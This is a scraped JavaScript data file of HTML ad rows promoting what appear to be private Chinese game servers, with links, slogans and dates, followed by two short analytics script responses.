adlistData[2421] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>﹏龙纹佣兵﹏</a></td><td>﹏暗黑修仙﹏</td><td class='r'>12月24日/☆通宵推荐☆</td><td>﹏暗黑宠物﹏</td><td>﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2422] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sdaj.02540.xyz:50987' rel='nofollow' target='_blank'>██命运齿轮★剧情·专属██</a></td><td>▲┅┅高爆攻速＂神器起飞┅┅▲</td><td class='r'>12月24日/☆通宵推荐☆</td><td>█１战１区██</td><td>██全图追梦◆免费赞助◆装备保值◆专属BUFF◆砍怪送充值██<font color='blue'>-推荐</font></td><td>█攻速专属剧情██</td><td><a href='http://sdaj.02540.xyz:50987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2423] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:52611' rel='nofollow' target='_blank'>【新山海经】高爆</a></td><td>星际探索尤物专属</td><td class='r'>12月24日/☆通宵推荐☆</td><td>█一怪暴三包█</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://43.248.140.180:52611'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2424] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2425] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月24日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2426] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月24日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2427] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月24日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2428] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新１０元星王合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2429] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月24日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2430] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月24日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2431] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月24日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2432] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月24日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="b51255fbd9e3493083eddf784c2daa15";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="fbe7eb20b35f4a51afcb96d885195324";goldlog.stag=2;